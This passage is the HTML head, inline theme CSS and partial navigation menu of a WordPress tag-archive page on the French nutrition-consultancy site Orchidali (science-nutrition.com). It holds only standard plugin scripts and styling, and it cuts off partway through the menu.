<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#f78f1e","button_3_button_hover":"#c67218","button_3_link_colour":"#020202","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/science-nutrition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"1380","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/supersized.3.2.7.js?ver=6.1.1' id='supersized_main-js'></script>
<link rel="https://api.w.org/" href="https://science-nutrition.com/wp-json/" /><link rel="alternate" type="application/json" href="https://science-nutrition.com/wp-json/wp/v2/tags/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://science-nutrition.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://science-nutrition.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://science-nutrition.com/en/tag/2021/" rel="alternate" />
<link hreflang="fr" href="https://science-nutrition.com/fr/tag/2021/" rel="alternate" />
<link hreflang="x-default" href="https://science-nutrition.com/tag/2021/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-ac5b4943b8faa4889097fae96406889a","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-ac5b4943b8faa4889097fae96406889a" async="async"></script>		<style type="text/css" id="wp-custom-css">
			#recent-posts-3 h5{
	display: none !important;
}

.word{
	padding-top: 1% !important;
}

.letter {
	padding-top: 6% !important;
}
		</style>
		</head>
<body class="archive tag tag-1292 l-body headertype_sticky headerpos_top no_pagesections col_contside">
<style id="us_fonts_inline">
		/* Main Text Font */

	body,
	p,
	td {
		font-family: 'Open Sans';
	}

		/* Navigation Text Font */

	.l-subheader .w-nav-item.level_1 {
		font-family: 'Open Sans';
	}

		/* Heading Text Font */

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.l-preloader-counter,
	.w-blog.imgpos_atleft .w-blog-entry-meta-date-day,
	.w-counter-number,
	.w-logo-title,
	.w-pricing-item-title,
	.w-pricing-item-price,
	.w-tabs.layout_accordion .w-tabs-section-title-text,
	.w-tabs-item-title {
		font-family: 'Open Sans';
	}

</style>
<style id="us_colors_inline">
/*************************** HEADER ***************************/

/* Header Background color */
.l-header,
.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.active:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-item:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-ancestor:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.active:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-item:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-ancestor:hover .w-nav-anchor.level_3,
.l-subheader .w-nav.touch_enabled .w-nav-list.level_1 {
	background-color: #fff;
	}

/* Header Alternate Background Color */
.l-subheader .w-nav-item.level_1 .w-nav-anchor.level_1:before,
.l-subheader .w-nav-list.level_2,
.l-subheader .w-nav-list.level_3 {
	background-color: #f5f5f5;
	}
	
/* Border Color */
.l-subheader .w-nav.touch_enabled .w-nav-anchor {
	border-color: #e8e8e8;
	}
	
/* Navigation Color */
.w-logo-title,
.l-subheader .w-nav-control,
.l-subheader .w-nav-anchor.level_1,
.l-subheader .w-nav-list.level_2 .w-nav-anchor {
	color: #F78F1E;
	}
	
/* Navigation Hover Color */
.w-logo-link:hover .w-logo-title,
.l-subheader .w-nav-control:hover,
.l-subheader .w-nav-control:active,
.l-subheader .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
	color: #444;
	}
	
/* Navigation Active Color */
.l-subheader .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
	color: #F78F1E;
	}



/*************************** MAIN CONTENT ***************************/

/* Background Color */
.l-section,
.l-preloader,
.g-hr-h i,
.color_primary .g-btn.type_primary,
.w-blog.imgpos_atleft .w-blog-entry-meta-date,
.w-clients-itemgroup,
.w-clients-nav,
.w-tabs-item.active,
#supersized li,
#prevslide,
#nextslide {
	background-color: #fff;
	}
.w-icon.color_border.with_circle .w-icon-link,
.w-pricing-item-title {
	color: #fff;
	}

/* Alternate Background Color */
.l-preloader-bar,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
.g-pagination-item,
.w-actionbox,
.no-touch .w-blog.imgpos_atleft .w-blog-entry:hover,
.w-comments-item-icon,
.l-main .w-contacts-item > i,
.w-icon.with_circle .w-icon-link,
.w-portfolio-item-details-close:hover,
.w-portfolio-item-details-arrow:hover,
.w-tabs-list,
.w-tabs.layout_accordion .w-tabs-section-title:hover,
.w-tags.layout_block .w-tags-item-link,
.w-testimonial-text {
	background-color: #f2f2f2;
	}
.w-testimonial-person:after {
	border-top-color: #f2f2f2;
	}

/* Border Color */
.g-hr-h,
.w-blog.imgpos_atleft .w-blog-list,
.w-blog.imgpos_atleft .w-blog-entry,
.w-blog-entry.sticky,
.w-comments,
.w-nav-list.layout_ver .w-nav-anchor,
.w-pricing-item-h,
.w-portfolio-item-meta,
.w-shortblog-entry-meta-date,
.w-tabs.layout_accordion,
.w-tabs.layout_accordion .w-tabs-section,
#wp-calendar thead th,
#wp-calendar tbody td,
#wp-calendar tfoot td,
.widget.widget_nav_menu .menu-item a,
.widget.widget_nav_menu .menu-item a:hover {
	border-color: #e8e8e8;
	}
.g-btn.type_default,
.w-icon.color_border.with_circle .w-icon-link {
	background-color: #e8e8e8;
	}
.g-hr-h i,
.page-404 i,
.w-icon.color_border .w-icon-link {
	color: #e8e8e8;
	}

/* Text Color */
.l-section,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
.color_primary .g-btn.type_primary,
.l-preloader-counter,
.g-pagination-item,
.g-btn.type_default,
.w-blog.imgpos_atleft .w-blog-entry-meta-date,
.w-clients-nav,
.l-subsection.color_primary .w-clients-nav,
.l-subsection.color_primary .w-clients-nav:hover,
.l-subsection.color_dark .w-clients-nav:hover,
.l-main .w-contacts-item > i,
.w-icon-link,
.w-iconbox .w-iconbox-title,
#prevslide,
#nextslide,
#wp-calendar tbody td#today,
.widget.widget_nav_menu .menu-item.current-menu-item > a,
.widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #794400;
	}
.w-pricing-item-title {
	background-color: #794400;
	}

/* Primary Color */
a,
.home-heading-line.type_primary,
.g-html .highlight,
.w-counter-number,
.w-icon.color_primary .w-icon-link,
.w-iconbox-icon,
.l-subsection.color_dark .w-icon-link:hover,
.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title,
.w-nav-list.layout_ver .w-nav-anchor:hover,
.w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.w-tabs-item.active,
.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.w-team-member-name,
.w-testimonial-person-name {
	color: #F78F1E;
	}
.l-subsection.color_primary,
.home-heading-line.type_primary_bg,
.color_primary .g-hr-h i,
.g-btn.type_primary,
input[type="submit"],
.no-touch .g-btn.type_secondary:after,
.g-pagination-item.active,
.w-actionbox.color_primary,
.w-icon.color_primary.with_circle .w-icon-link,
.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon,
.w-pricing-item.type_featured .w-pricing-item-title,
.w-team-member-links .w-team-member-links-item:hover {
	background-color: #F78F1E;
	}
.g-html blockquote,
.w-clients.columns_5 .w-clients-item:hover,
.w-tabs-item.active {
	border-color: #F78F1E;
	}
.w-iconbox.with_circle .w-iconbox-icon:after {
	box-shadow: 0 0 0 3px #F78F1E;
	}

/* Secondary Color */
a:hover,
a:active,
.home-heading-line.type_secondary,
.w-icon.color_secondary .w-icon-link,
.w-iconbox-link:hover .w-iconbox-icon,
.w-iconbox-link:hover .w-iconbox-title,
.w-tags-item-link:hover,
.widget.widget_nav_menu .menu-item a:hover:before,
.widget.widget_tag_cloud .tagcloud a:hover {
	color: #9DC435;
	}
.home-heading-line.type_secondary_bg,
.no-touch .g-btn.type_default:after,
.no-touch .g-btn.type_primary:after,
.no-touch input[type="submit"]:hover,
.g-btn.type_secondary,
.g-pagination-item:hover,
.w-icon.color_secondary.with_circle .w-icon-link,
.w-iconbox.with_circle .w-iconbox-icon,
.w-tags.layout_block .w-tags-item-link:hover {
	background-color: #9DC435;
	}
	
/* Fade Elements Color */
.w-bloglist-entry:before,
.w-blogpost-meta i,
.w-blogpost-meta,
.w-comments-title i,
.w-comments-item-icon,
.w-comments-item-date,
.w-icon.color_fade .w-icon-link,
.w-links-anchor:before,
.w-socials-item-link,
.w-testimonial-person,
#wp-calendar thead th,
#wp-calendar tbody td,
.widget.widget_archive ul li:before,
.widget.widget_categories ul li:before,
.widget.widget_nav_menu .menu-item a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_rss ul li span,
.widget.widget_rss ul li cite,
.widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
	box-shadow: 0 0 0 2px #999;
	}

	
	
/*************************** ALTERNATE CONTENT ***************************/

/* Background Color */
.l-subsection.color_alternate,
.color_alternate .g-hr-h i,
.color_alternate .color_primary .g-btn.type_primary,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry-meta-date,
.color_alternate .w-clients-itemgroup,
.color_alternate .w-clients-nav,
.color_alternate .w-tabs-item.active {
	background-color: #f2f2f2;
	}
.color_alternate .w-pricing-item-title,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	color: #f2f2f2;
	}

/* Alternate Background Color */
.color_alternate .g-btn.type_default,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-pagination-item,
.color_alternate .w-actionbox,
.no-touch .color_alternate .w-blog.imgpos_atleft .w-blog-entry:hover,
.color_alternate .w-comments-item-icon,
.color_alternate .w-contacts-item > i,
.color_alternate .w-icon.with_circle .w-icon-link,
.color_alternate .w-portfolio-item-details-close:hover,
.color_alternate .w-portfolio-item-details-arrow:hover,
.color_alternate .w-tabs-list,
.color_alternate .w-tabs.layout_accordion .w-tabs-section-title:hover,
.color_alternate .w-tags.layout_block .w-tags-item-link,
.color_alternate .w-testimonial-text {
	background-color: #fff;
	}
.color_alternate .w-testimonial-person:after {
	border-top-color: #fff;
	}

/* Border Color */
.color_alternate .g-hr-h,
.color_alternate .w-blog.imgpos_atleft .w-blog-list,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry,
.color_alternate .w-blog-entry.sticky,
.color_alternate .w-comments,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-pricing-item-h,
.color_alternate .w-portfolio-item-meta,
.color_alternate .w-shortblog-entry-meta-date,
.color_alternate .w-tabs.layout_accordion,
.color_alternate .w-tabs.layout_accordion .w-tabs-section,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate #wp-calendar tfoot td,
.color_alternate .widget.widget_nav_menu .menu-item a,
.color_alternate .widget.widget_nav_menu .menu-item a:hover {
	border-color: #ddd;
	}
.color_alternate .g-btn.type_default,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	background-color: #ddd;
	}
.color_alternate .g-hr-h i,
.color_alternate .page-404 i,
.color_alternate .w-icon.color_border .w-icon-link {
	color: #ddd;
	}

/* Text Color */
.color_alternate,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-pagination-item,
.color_alternate .g-btn.type_default,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry-meta-date,
.color_alternate .w-clients-nav,
.color_alternate .w-contacts-item > i,
.color_alternate .w-icon-link,
.color_alternate .w-iconbox .w-iconbox-title,
.color_alternate  #wp-calendar tbody td#today,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-item > a,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #444;
	}
.color_alternate .w-pricing-item-title {
	background-color: #444;
	}

/* Primary Color */
.color_alternate a,
.color_alternate .home-heading-line.type_primary,
.color_alternate .g-html .highlight,
.color_alternate .w-counter-number,
.color_alternate .w-icon.color_primary .w-icon-link,
.color_alternate .w-iconbox-icon,
.color_alternate .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor:hover,
.color_alternate .w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.color_alternate .w-tabs-item.active,
.color_alternate .w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.color_alternate .w-team-member-name,
.color_alternate .w-testimonial-person-name {
	color: #F78F1E;
	}
.color_alternate .home-heading-line.type_primary_bg,
.color_alternate .g-btn.type_primary,
.color_alternate input[type="submit"],
.no-touch .color_alternate .g-btn.type_secondary:after,
.color_alternate .g-pagination-item.active,
.color_alternate .w-actionbox.color_primary,
.color_alternate .w-icon.color_primary.with_circle .w-icon-link,
.color_alternate .w-iconbox.with_circle:hover .w-iconbox-icon,
.color_alternate .w-pricing-item.type_featured .w-pricing-item-title,
.color_alternate .w-team-member-links .w-team-member-links-item:hover {
	background-color: #F78F1E;
	}
.color_alternate .g-html blockquote,
.color_alternate .w-clients.columns_5 .w-clients-item:hover,
.color_alternate .w-tabs-item.active {
	border-color: #F78F1E;
	}
.color_alternate .w-iconbox.with_circle .w-iconbox-icon:after {
	box-shadow: 0 0 0 3px #F78F1E;
	}

/* Secondary Color */
.color_alternate a:hover,
.color_alternate a:active,
.color_alternate .home-heading-line.type_secondary,
.color_alternate .w-icon.color_secondary .w-icon-link,
.color_alternate .w-tags-item-link:hover,
.color_alternate .widget.widget_nav_menu .menu-item a:hover:before,
.color_alternate .widget.widget_tag_cloud .tagcloud a:hover {
	color: #9DC435;
	}
.color_alternate .home-heading-line.type_secondary_bg,
.no-touch .color_alternate .g-btn.type_default:after,
.no-touch .color_alternate .g-btn.type_primary:after,
.no-touch .color_alternate input[type="submit"]:hover,
.color_alternate .g-btn.type_secondary,
.color_alternate .g-pagination-item:hover,
.color_alternate .w-icon.color_secondary.with_circle .w-icon-link,
.color_alternate .w-iconbox.with_circle .w-iconbox-icon,
.color_alternate .w-tags.layout_block .w-tags-item-link:hover {
	background-color: #9DC435;
	}
	
/* Fade Elements Color */
.color_alternate .w-bloglist-entry:before,
.color_alternate .w-blogpost-meta i,
.color_alternate .w-blogpost-meta,
.color_alternate .w-comments-title i,
.color_alternate .w-comments-item-icon,
.color_alternate .w-comments-item-date,
.color_alternate .w-icon.color_fade .w-icon-link,
.color_alternate .w-links-anchor:before,
.color_alternate .w-socials-item-link,
.color_alternate .w-testimonial-person,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate .widget.widget_archive ul li:before,
.color_alternate .widget.widget_categories ul li:before,
.color_alternate .widget.widget_nav_menu .menu-item a:before,
.color_alternate .widget.widget_recent_entries ul li:before,
.color_alternate .widget.widget_rss ul li span,
.color_alternate .widget.widget_rss ul li cite,
.color_alternate .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.color_alternate input[type="text"]:focus,
.color_alternate input[type="password"]:focus,
.color_alternate input[type="email"]:focus,
.color_alternate textarea:focus,
.color_alternate select:focus {
	box-shadow: 0 0 0 2px #999;
	}
	

	
/*************************** FOOTER ***************************/

/* Background Color */
.l-footer {
	background-color: #333;
	}

/* Border Color */
.l-subfooter.at_top,
.l-footer #wp-calendar thead th,
.l-footer #wp-calendar tbody td,
.l-footer #wp-calendar tfoot td,
.l-footer .widget.widget_nav_menu .menu-item a,
.l-footer .widget.widget_nav_menu .menu-item a:hover {
	border-color: #444;
	}
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer textarea,
.l-footer select {
	background-color: #444;
	}

/* Text Color */
.l-footer,
.l-footer .w-socials-item-link,
.l-footer #wp-calendar thead th,
.l-footer #wp-calendar tbody td,
.l-footer #wp-calendar tbody td#today,
.l-footer .widget.widget_archive ul li:before,
.l-footer .widget.widget_categories ul li:before,
.l-footer .widget.widget_nav_menu .menu-item a:before,
.l-footer .widget.widget_recent_entries ul li:before,
.l-footer .widget.widget_rss ul li span,
.l-footer .widget.widget_rss ul li cite,
.l-footer .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.l-footer input[type="text"]:focus,
.l-footer input[type="password"]:focus,
.l-footer input[type="email"]:focus,
.l-footer textarea:focus,
.l-footer select:focus {
	box-shadow: 0 0 0 2px #999;
	}

/* Link Color */
.l-footer a,
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer textarea,
.l-footer select {
	color: #F78F1E;
	}

/* Link Hover Color */
.l-footer a:hover,
.l-footer a:active,
.l-footer .w-tags-item-link:hover,
.l-footer .widget.widget_nav_menu .menu-item a:hover:before,
.l-footer .widget.widget_tag_cloud .tagcloud a:hover {
	color: #fff;
	}

</style>
<style>
p{
font-size: 20px;
text-align:justify;
}
.level_2{
color: #9DC435;
}
.home-heading-line{
background-color: rgba(255, 255, 255, 0.6);
color: #3A8616;
}
.w-portfolio-item
{
margin-left:5px;
margin-right:5px;
width:24.4%;
}
.article
{
text-align: right;
}

span.wpcf7-list-item {
margin-left: 0.5em;
display: block;
}

.wpcf7-form
{
width: 90%;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.wpcf7-form .wpcf7-quiz-label{text-align: left!important;display: inline-block;}


#portfolio tr td {width:33%!important; height: auto!important; }
#portfolio tr td img { max-width: 280px!important; height: auto!important; }

@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

#blocNews{margin:0px !important;}

}



@media only screen and (max-width: 690px) {
	
	#clients { max-width:100%!important; overflow: hidden!important;}
	#clients img { max-width:90%!important;}
	#portfolio tr td {display:block!important; width:100%!important;}
	#portfolio tr td img { max-width: 150px!important;}
	
}


.home-heading-line
{
margin-top: -200px;
}</style>
<!-- HEADER -->
<!-- Modification de la taille du header - taille du logo -->
<!--<div class="l-header" style="margin-top:25px;">-->
<div class="l-header">
	<div class="l-header-h">

		<!-- subheader -->
		<div class="l-subheader">
			<div class="l-subheader-h i-cf">

				<!-- logo -->
				<div class="w-logo">
					<div class="w-logo-h">
						<a class="w-logo-link" href="https://science-nutrition.com">
														<img class="w-logo-img" src="https://science-nutrition.com/wp-content/uploads/2016/06/LogoOrchidaliNew-FR.jpg"  alt="Orchidali &#8211; Quand l&#039;alimentation devient santé">
														
							<span class="w-logo-title">
								<span class="w-logo-title-h">Orchidali</span>
							</span>
						</a>
					</div>
				</div>

				<!-- nav -->
				<nav class="w-nav">
					<div class="w-nav-h">
						<div class="w-nav-control">
							<i class="fa fa-reorder"></i>
						</div>
						<div class="w-nav-list layout_hor width_auto level_1">
							<div class="w-nav-list-h"><div id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_1 menu-item-7033"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/#home"><span class="w-nav-title">Home</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2048"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">A propos</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1762"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#about"><span class="w-nav-title">Orchidali</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1764"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#our-team"><span class="w-nav-title">Notre équipe</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2049"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Nos services</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children with_sublevel w-nav-item level_2 menu-item-1766"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#services"><span class="w-nav-title">Affaires scientifiques &#038; réglementaires</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3020"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/state-of-the-art/"><span class="w-nav-title">Etat de l’Art</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3022"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/from-strategy-to-implementation/"><span class="w-nav-title">De la stratégie à la mise en place</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3021"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/communicable-deliverables/"><span class="w-nav-title">Supports de communication</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
	<div id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children with_sublevel w-nav-item level_2 menu-item-2062"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#sensibilisation-salaries"><span class="w-nav-title">Sessions de sensibilisation et de formation</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_3 menu-item-3527"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/#sensibilisation-salaries"><span class="w-nav-title">Sensibilisation</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_3 menu-item-3526"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/#training"><span class="w-nav-title">Formations</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
</div></div>
</div></div>
<div id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2050"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Clients &#038; réseau</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1949"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#clients"><span class="w-nav-title">Ils nous font confiance</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-2045"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#portfolio"><span class="w-nav-title">Cas clients</span><span class="w-nav-hint"></span></a>	</div></div>
